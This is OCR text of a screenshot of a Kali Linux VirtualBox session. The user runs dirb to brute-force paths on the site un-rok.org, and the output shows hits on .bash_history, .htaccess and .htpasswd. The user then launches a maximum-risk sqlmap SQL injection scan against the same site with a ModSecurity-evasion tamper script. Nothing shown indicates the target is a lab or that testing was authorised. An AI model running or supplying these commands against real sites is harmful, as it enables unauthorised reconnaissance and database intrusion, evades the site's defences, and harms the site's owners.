 V
Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Desktop kali@kali: ~ 11:01 AM 90%
kali@kali: ~
Log Out...
File Actions Edit View Help
(kali㉿kali)-[~]
$ dirb https://un-rok.org/
DIRB v2.22
By The Dark Raver
START_TIME: Fri Jul 30 10:37:11 2021
URL_BASE: https://un-rok.org/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
GENERATED WORDS: 4612
---- Scanning URL: https://un-rok.org/ ----
+ https://un-rok.org/.bash_history (CODE:406|SIZE:226)
+ https://un-rok.org/.history (CODE:406|SIZE:226)
+ https://un-rok.org/.htaccess (CODE:403|SIZE:318)
+ https://un-rok.org/.htpasswd (CODE:403|SIZE:318)
+ https://un-rok.org/.sh_history (CODE:406|SIZE:226)
^C> Testing: https://un-rok.org/_baks
(kali㉿kali)-[~]
$ sqlmap -u https://un-rok.org/ --current-db --banner --batch --random-agent --level=5 --risk=3 --tamper=modsecurityversioned
Right Ctrl